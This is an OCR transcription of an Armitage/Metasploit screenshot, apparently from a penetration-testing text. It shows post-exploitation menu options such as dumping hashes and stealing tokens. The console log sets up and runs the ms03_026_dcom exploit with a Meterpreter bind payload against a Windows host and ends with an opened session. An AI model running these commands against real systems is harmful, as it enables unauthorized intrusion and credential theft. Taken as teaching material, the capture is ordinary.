 Armitage
Armitage View Hosts Attacks Workspaces Help
Attack
Login
195.34.45.30
195
AUTORITE NT\
Migrate Now!
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
1896939
Console X nmap X Scan X Scan X Services X Services X exploit X
RPORT => 135
msf exploit(ms03_026_dcom) > set LPORT 27786
LPORT => 27786
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:195.34.45.7[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:195.34.45.7[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 195.34.45.7
[*] Meterpreter session 1 opened (195.34.45.208:41763 -> 195.34.45.7:27786) at 2020-01-28 09:45:20 -0500
meterpreter >
Armitage
root : bash
09:47 am